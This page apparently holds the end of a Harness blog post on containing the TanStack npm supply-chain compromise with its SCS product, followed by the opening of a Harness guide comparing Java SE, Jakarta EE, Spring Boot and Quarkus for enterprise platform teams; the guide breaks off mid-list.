- Use Software Composition Analysis platforms such as Harness Supply Chain Security (SCS) to continuously inventory dependencies, enforce policy gates, detect malicious packages and block compromised artifacts before they enter build and release pipelines
According to Harness’s analysis of the npm attacks, organizations should treat CI/CD pipelines as critical security infrastructure, combining SBOM visibility, policy enforcement, provenance validation and automated dependency risk analysis to prevent trusted publishing systems from becoming malware distribution channels. Read more about it here.
How Harness Supply Chain Security Helps
Harness SCS helps you quickly detect and contain compromised dependencies like the TanStack package before they impact your pipelines. With real-time visibility into your SBOMs and dependency graph, you can identify affected versions, trace their usage across builds and environments and block them using OPA policies. This ensures malicious packages never propagate through your CI/CD or AI workflows.
Detect Compromised Packages
Harness SCS enables instant search across all repositories and artifacts to quickly identify if compromised package versions exist in your environment. The moment such a malicious package is disclosed, you can pinpoint its presence and assess impact across your entire supply chain in seconds.

Block Compromised Packages
Harness AI streamlines response to incidents like the TanStack compromise through simple natural-language prompts. With a single prompt, you can generate OPA policies to block affected versions of TanStack, for example, across all pipelines, preventing malicious packages from entering builds or deployments. As new compromised versions emerge, these policies can be quickly updated to maintain strong preventive controls across your SDLC. SCS customers can use this OPA policy to detect and block the affected versions
Track & Remediate Issues with Developers
Harness SCS automatically detects compromised versions across both production and non-production environments. Teams can track remediation, assign fixes and monitor progress through to deployment, ensuring exposed credentials and vulnerable dependencies are addressed quickly. This end-to-end visibility helps contain the impact and prevents compromised packages from persisting in your supply chain.

Next Steps In The Face Of Supply Chain Attacks
The Mini Shai-Hulud worm highlights how quickly a malicious package can expose high-value secrets when embedded deep within registries and CI runners. Given its role in managing dependencies and packages across projects, the impact extends beyond code to API keys, prompt data and downstream systems, often bypassing traditional security checks.
Defending against such attacks requires more than reactive fixes. Teams need real-time visibility into dependencies, the ability to enforce policies to block compromised versions and continuous tracking to ensure remediation is complete across all environments. Harness SCS enables teams to quickly identify where affected package versions are used, prevent them from entering new builds and ensure fixes are consistently rolled out.
With these controls in place, organizations can limit credential exposure, contain threats early and secure their supply chain against attacks like the TanStack compromise.

Core Java vs Enterprise Java: Jakarta EE, Spring Boot & Modern Trade-offs [2026 Guide]
- The "Java EE vs Java SE" framing is dated. In 2026, every modern enterprise Java app runs on Java SE 21 or 25 LTS. The real decision is which framework or runtime sits on top — Spring Boot, Quarkus, Helidon, Micronaut, or vanilla Jakarta EE on Open Liberty, Payara, or WildFly.
- The javax.* → jakarta.* namespace migration is the upgrade gate most teams are still working through. Jakarta EE 9 (2020) renamed every package. Spring Boot 3 and 4 require the new namespace. Any framework or library jump in 2026 has to reckon with it.
- The "heavyweight app server" critique no longer applies to the runtimes anyone is choosing. Quarkus, Helidon, and Open Liberty's lightweight profiles compile to native images, start in tens of milliseconds, and run in under 100 MB — competitive with Go and Node on cold-start and footprint.
- Standardizing delivery velocity matters more than framework preference. Mixed Java fleets (Spring Boot + Quarkus + legacy Jakarta EE) are the norm. AI-powered CD, GitOps, and policy-as-code give platform teams a single operational model across all of them, without forcing framework consolidation.
When you're architecting an enterprise Java application, one decision quietly shapes everything downstream: runtime footprint, deployment pipelines, and how your platform team handles incidents at 3 a.m. For two decades, that decision was framed as Java SE vs Java EE. In 2026, that framing has quietly inverted.
Nearly every modern enterprise Java app runs on Java SE 21 or 25 LTS. The real choice now sits one layer up: which framework or runtime sits on top of the JVM. Spring Boot. Quarkus. Helidon. Micronaut. Vanilla Jakarta EE on Open Liberty, Payara, or WildFly. These options have converged on the same underlying APIs. Spring Boot 3 and 4 sit on jakarta.* packages, the same namespace Jakarta EE itself uses. But they differ sharply in startup time, memory footprint, deployment topology, and what your CI/CD pipeline has to do to ship them safely.
This guide is for the platform engineer, architect, or staff engineer who needs to make that call once and live with it across dozens of services. We'll cover what changed, where the stacks still diverge, and how to standardize delivery across a mixed Java fleet without forcing consolidation no team wants.
What is Java SE?
Java SE (Standard Edition) is the foundation of every Java application, from a five-line script to a globally distributed system. It's the language, the runtime, and the core libraries every Java program assumes is there.
But describing Java SE as just "the foundation" undersells what's happened to it in the last three years. Java SE in 2026 is not the Java SE of 2018.
What Java SE provides
At its core, Java SE includes:
- The Java language itself, including modern features like records, sealed classes, pattern matching, and switch expressions
- The JVM, which gives you platform independence and decades of mature garbage collection, JIT compilation, and observability tooling
- Core libraries for collections, concurrency, file I/O, networking, and HTTP
- Build and dev tools: javac, jshell, jpackage, and the AOT cache introduced in recent LTS releases
These pieces form the runtime baseline that every Java framework, including Spring Boot, Quarkus, and Jakarta EE implementations, sits on top of.
What's new in Java SE that actually matters
If you've been away from the platform for a few years, four changes are worth knowing about before you make any architectural decisions:
Virtual threads (stable in Java 21). Project Loom collapsed the cost of a thread from megabytes of stack to a few hundred bytes. A single JVM can now run millions of concurrent virtual threads. This is the biggest concurrency change in Java's history and it removes the main argument for reactive frameworks like WebFlux on most workloads. Blocking code is fast again.
AOT compilation and native images. GraalVM native image and the JDK's own ahead-of-time caching turn Java apps into binaries that start in tens of milliseconds and use a fraction of the memory of a warm JVM. This used to be a Quarkus or Micronaut differentiator. It's now table stakes across the ecosystem, including Spring Boot 3+.
Records, sealed classes, and pattern matching. The boilerplate that used to push teams toward Lombok or Kotlin is mostly gone. Data-oriented programming in modern Java looks closer to Scala or Kotlin than to Java 8.
Java 25 LTS performance work. Compact object headers shrink object overhead by roughly 22% on heap-heavy workloads. The G1 garbage collector got a redesigned card table in Java 26 that delivers measurable throughput gains on reference-heavy code.
What Java SE doesn't give you
Plain Java SE is honest about its scope. It does not give you:
- A web server or HTTP routing layer
- Dependency injection
- Database access beyond raw JDBC
- Transaction management
- Security, authentication, or authorization frameworks
- A configuration system
You can build all of these by hand. Almost no one does. In practice, "I'm using Java SE" in 2026 means "I'm using Java SE plus a framework that supplies the missing pieces." That framework is the actual decision, which is where the rest of this guide focuses.
What is Jakarta EE? (Formerly Java EE)
Jakarta EE is the modern successor to Java EE, the standardized set of APIs and specifications for building enterprise-scale Java applications. If you wrote enterprise Java between 2000 and 2017, you wrote Java EE. Everything since 2018 is Jakarta EE.
The name change wasn't cosmetic. It came with a migration that every Java team upgrading in 2026 still has to plan for.
What changed: Java EE became Jakarta EE
Oracle transferred Java EE to the Eclipse Foundation in 2017. The platform was renamed Jakarta EE because Oracle retained the "Java" trademark. Java EE 8 (2017) was the last release under the old name. Jakarta EE 8 (2019) was the same platform under new governance.
Then came the breaking change. Starting with Jakarta EE 9 (2020), every package was renamed from javax.* to jakarta.*. An import that used to read import javax.persistence.Entity now reads import jakarta.persistence.Entity. The change was mechanical, but it touched every file in every Jakarta EE codebase on the planet, and it forced every framework that depended on those APIs to publish a major-version break.
This is why Spring Boot 3 (late 2022) was a hard upgrade. Spring Boot 3 dropped javax.* and adopted jakarta.*. Any Spring Boot 2.x application moving to 3.x or 4.x has to migrate the namespace. Tools like Eclipse Transformer and OpenRewrite automate most of it, but the migration is still the gating event for many platform upgrades happening in 2026.
What Jakarta EE provides today
Jakarta EE 11, released in 2025, is the current stable platform. Jakarta EE 12 is in development. The headline specifications most teams interact with are:
- CDI (Contexts and Dependency Injection), the dependency injection container at the center of every modern Jakarta EE app. CDI replaced EJB as the default DI mechanism years ago. EJB still exists but is largely a legacy concern.
- Jakarta Persistence (JPA) for ORM and database access
- Jakarta REST (JAX-RS) for REST endpoints
- Jakarta Servlet and WebSocket for HTTP and bidirectional communication
- Jakarta Data, new in Jakarta EE 11. A standardized repository pattern, similar in feel to Spring Data, that simplifies persistence access
- Jakarta Concurrency, updated in Jakarta EE 11 with first-class virtual thread support
- Jakarta Messaging (JMS), Jakarta Transactions (JTA), Jakarta Security, Jakarta Validation, and Jakarta Batch for the rest of the platform
If you're a Spring developer, several of these will look familiar. That's not coincidence. Spring's annotations and patterns shaped Jakarta EE's modernization, and Jakarta EE's specifications now define the underlying APIs Spring builds on. The two ecosystems converged.
Jakarta EE Core Profile: the cloud-native subset
A common objection to Jakarta EE is that it's too heavy for microservices. Jakarta EE 10 answered this directly with the Core Profile: a minimal subset of specifications (CDI Lite, JAX-RS, JSON-P, JSON-B, Annotations, Interceptors, Dependency Injection) explicitly designed for lightweight cloud-native runtimes and AOT compilation.
The Core Profile is what runtimes like Quarkus implement when they want Jakarta EE compatibility without the full platform's footprint. It's the answer to "Jakarta EE doesn't fit in a container." It does. The original critique was about WebSphere and WebLogic, not about Jakarta EE the specification.
Modern Jakarta EE runtimes
In 2026, picking Jakarta EE doesn't mean picking a multi-gigabyte application server. The runtimes teams actually choose are:
- Quarkus (Red Hat). Compiles to GraalVM native images. Cold start under 50 ms, memory footprint under 50 MB. Built for containers, serverless, and Kubernetes from day one.
- Helidon (Oracle). Available in two flavors: Helidon SE (reactive, lightweight) and Helidon MP (full MicroProfile and Jakarta EE). Native image support.
- Open Liberty (IBM). Modular runtime where you load only the features you need. The lightweight profile is competitive with Spring Boot on memory.
- Payara Micro and Payara Server. The successor to GlassFish, with strong support for incremental modernization of legacy Java EE workloads.
- WildFly (Red Hat). The community upstream of JBoss EAP. Suitable for both traditional app server deployments and bootable JAR packaging.
The legacy "heavyweight Java EE" stereotype belongs to WebSphere full profile and WebLogic. Those are real products with real footprints, but in 2026 they're an active migration target, not a forward choice for new development.

Figure: Modern enterprise Java is a layered stack. Frameworks and runtimes pick their packaging and opinions, but they all sit on the same jakarta.* API surface and the same JVM.
Where the modern Java stacks actually differ
- The honest answer to "Spring Boot vs Jakarta EE" in 2026 is that they differ less than they used to and more than the convergence story implies. The two questions worth separating are: what's actually shared now, and where does the choice still change your life as a platform engineer.
- What's converged (no longer a real differentiator)
- Three things used to be on every Java EE vs Spring comparison and aren't anymore:
- The API surface. Spring Boot 3 and 4 use the same jakarta.* packages Jakarta EE itself defines. A Servlet is a Servlet. A @PersistenceContext is a @PersistenceContext. The annotations and types your business logic touches are the same on both stacks.
- Concurrency model. Virtual threads (Java 21) work identically under any framework. Both Spring Boot and Jakarta EE Concurrency expose virtual-thread executors. The reactive-or-blocking debate that defined the last five years has largely collapsed for typical CRUD services.
- Native compilation. GraalVM native image works for Spring Boot (via Spring AOT), Quarkus, Helidon, Micronaut, and most Jakarta EE runtimes. Cold-start under 100 ms and memory under 100 MB are no longer Quarkus differentiators. They're available on every modern stack with varying degrees of polish.
- If a comparison article tells you the choice between Spring Boot and Jakarta EE comes down to APIs, threading, or native compilation, it's working from a 2020 mental model.
- Where the stacks still diverge
- Four areas actually shape your platform team's day-to-day:
- Packaging and deployment. Spring Boot's fat-JAR plus embedded Tomcat or Netty is the assumed baseline across most of the industry. Quarkus and Helidon SE produce equally simple bootable JARs but lean harder on native images for cold-start-sensitive workloads. Open Liberty, Payara, and WildFly support deployable WAR or EAR archives onto a runtime, which still matters in regulated environments where the runtime is provisioned and audited separately from the application.
- Startup and memory profile. This is where the real numbers diverge. A typical Spring Boot service on the JVM starts in 2 to 5 seconds and runs in 200 to 400 MB. Quarkus on the JVM lands closer to 1 second and 150 MB. Quarkus or Helidon as a native binary starts in 30 to 80 ms and runs in 30 to 80 MB. If you're scaling to zero, running on edge nodes, or paying per-millisecond on a serverless platform, that gap is the entire reason to look beyond Spring Boot.
- Configuration philosophy. Spring Boot leans hard on auto-configuration: pull in a starter, get sane defaults, override what you need. Jakarta EE leans harder on explicit declaration through CDI and standard configuration sources. Neither is objectively better, but they shape how readable a 50-service codebase is to a new hire. Spring Boot wins on initial productivity. Jakarta EE wins on "what is this service actually doing" once the codebase has aged for three years.
- Ecosystem and hiring. Spring Boot has the larger community, the larger Stack Overflow corpus, and the deeper integration library ecosystem. For most enterprise teams, that gravity is the dominant factor. Jakarta EE runtimes and Quarkus, Helidon, and Micronaut all have first-class documentation, but the available talent pool is meaningfully smaller. This is a delivery risk, not a technology risk, and it's worth treating it as one.
- The honest framing for a platform team in 2026: pick the stack whose packaging, runtime profile, and ecosystem maturity match your actual workload. Don't pick based on philosophical preferences for "standards" or "convention over configuration." Those debates were settled in the convergence.
From convergence to choice: what actually drives the decision in 2026
By this point in the article, the framing should be obvious: Spring Boot, Quarkus, Helidon, Micronaut, and vanilla Jakarta EE on Open Liberty or Payara are not five different platforms. They're five different opinions sitting on the same jakarta.* APIs and the same JVM. So how do teams actually decide?
In practice, four signals do most of the work.
Signal 1: What does the rest of your fleet run?
The single biggest predictor of which stack a new service uses is which stack the team's other services already use. This is not laziness. It's a sound platform decision. Two services on the same framework share build tooling, base container images, observability libraries, configuration patterns, deployment templates, and on-call runbooks. A team running 40 Spring Boot services will pay a real operational tax to introduce a Quarkus service, even if Quarkus is technically the better fit for that one workload.
The exception is when the new workload has a specific profile that the existing stack genuinely can't serve well. A Spring Boot shop building one event-driven function that needs to scale to zero on AWS Lambda has a legitimate reason to reach for Quarkus or a native Spring Boot image. A Jakarta EE shop building one async data-processing service has a legitimate reason to reach for Spring Boot's mature integration ecosystem. The decision rule is not "best tool for the job in isolation," it's "best tool given what we already operate."
Signal 2: What's the deployment target?
The deployment target matters more than most architecture discussions admit. Three patterns dominate:
- Long-running services on Kubernetes or VMs. Any framework works. Spring Boot is the path of least resistance because the ecosystem assumes it. Quarkus, Helidon, and Open Liberty's lightweight profiles are competitive on the JVM and pull ahead on memory.
- Serverless and scale-to-zero. Cold start is the dominant cost. Native compilation moves from a nice-to-have to a requirement. Quarkus native and Spring Boot native are the realistic options. Helidon SE native is competitive.
- Traditional application servers. If the deployment target is an existing WebLogic or WebSphere environment, the question isn't which framework to adopt. The question is whether to keep deploying onto that runtime (Open Liberty and Payara are the modernization paths) or to refactor toward a JAR-based deployment model.
Signal 3: What's the team's reactive vs imperative bias?
Five years ago, this was a religious debate. Virtual threads have mostly settled it for new code. But existing services that are already reactive don't get a free migration, and teams that have built fluency with Project Reactor, RxJava, or Mutiny will keep getting value from those investments.
The practical guidance:
- New service, no existing reactive code, typical CRUD or RPC workload: write imperative code on virtual threads. Spring Boot or Jakarta EE either way.
- New service, high-fan-out integration or backpressure-sensitive streaming: reactive still wins. Spring WebFlux or Quarkus with Mutiny.
- Existing reactive codebase: do not migrate to imperative just because virtual threads exist. The migration cost is real. The benefit is marginal for code that already works.
Signal 4: How much governance do you need?
This is the question that quietly distinguishes Jakarta EE from Spring Boot in regulated environments. Jakarta EE is a specification with multiple compatible implementations. A regulated bank or insurer can require "any Jakarta EE 11 compatible runtime" in a procurement document and have meaningful vendor portability. Spring Boot is a single implementation, governed by VMware. That's fine for most teams. It's a real consideration for organizations with compliance requirements around vendor lock-in.
Quarkus, Helidon, and Open Liberty all sit on the Jakarta EE side of this line because they implement Jakarta EE specifications. Spring Boot does not, despite using jakarta.* packages. The distinction matters less than it used to, but it has not gone away.
The takeaway
The convergence at the API layer means most teams can pick any of these stacks and ship perfectly good software. The choice is no longer a technology bet. It's a fit-to-fleet, fit-to-deployment-target, and fit-to-governance-model decision. The teams that get this wrong are the ones still litigating it as a technology choice.
Why your stack choice shapes reliability and AI SRE
Stack choice does not end at deployment. It shapes how your services emit telemetry, how incidents propagate, and how quickly your platform team can pin down the root cause when something breaks at 2 a.m. The convergence story makes parts of this easier (shared APIs mean shared observability standards) and parts of it harder (mixed fleets mean more surface area for incidents to hide in).
Three operational realities worth thinking through.
1. Mixed fleets are the norm, not the exception
The 2026 platform team rarely operates a single-framework fleet. Most enterprise Java estates look like this: a long tail of Spring Boot services, a growing edge of Quarkus or native-compiled services for cold-start-sensitive workloads, and a stable core of older Jakarta EE applications running on Open Liberty, Payara, or WildFly. Sometimes a few WebLogic or WebSphere systems are still in active modernization.
This mix is fine. It reflects real organizational decisions made over time. But it means your reliability strategy cannot assume framework homogeneity. Health endpoint conventions, log formats, metric names, and tracing instrumentation differ across these stacks unless you actively unify them. The teams that struggle most with incident response are the ones who let each service team pick its own conventions.
2. Observability standards have converged. Implementations have not.
OpenTelemetry has become the cross-stack standard for traces, metrics, and logs in enterprise Java. Spring Boot, Quarkus, Helidon, Micronaut, and most Jakarta EE runtimes all ship with OpenTelemetry instrumentation either built-in or one dependency away. This is genuinely good news for platform teams.
The catch: standardization at the protocol layer does not give you standardization at the convention layer. Two services emitting OpenTelemetry traces can still tag spans with completely different attribute names. Two services emitting metrics can still use different naming conventions for the same operation. AI SRE platforms perform best when the signals they ingest are semantically consistent. That consistency is a platform-engineering decision, not a framework decision.
The practical guidance: pick a single OpenTelemetry semantic convention (the OTel HTTP and database conventions are reasonable defaults) and enforce it across stacks through your shared observability libraries. The framework choice does not matter as much as whether you've made the convention choice at all.
3. Cold-start patterns differ enough to change incident behavior
A typical Spring Boot service on the JVM takes 2 to 5 seconds to start, hits steady-state CPU and memory after another 30 to 60 seconds of JIT warmup, and produces meaningful traces and metrics throughout. A Quarkus native binary starts in under 100 milliseconds and reaches steady state immediately. These are different operational profiles. They produce different incident patterns.
Spring Boot deployments tend to fail visibly during startup or warmup. Native deployments tend to fail at build time or never. Spring Boot scaling events are slower and more forgiving. Native scaling events are faster but more brittle when something is wrong with the binary itself. AI SRE platforms detect anomalies based on baselines, and your baselines should reflect the runtime profile of the service being monitored. A 3-second startup that is normal for a JVM service is a critical anomaly for a native service.
Where AI-driven reliability earns its keep
This is where AI SRE platforms like Harness AI SRE become operationally meaningful. In a single-framework fleet, a senior SRE can mostly hold the operational model in their head. In a mixed fleet of 50 to 500 services across Spring Boot, Quarkus, and legacy Jakarta EE, no human can. The questions AI SRE answers well are exactly the questions mixed-fleet teams ask:
- Which of these 12 simultaneous alerts are symptoms of the same root cause?
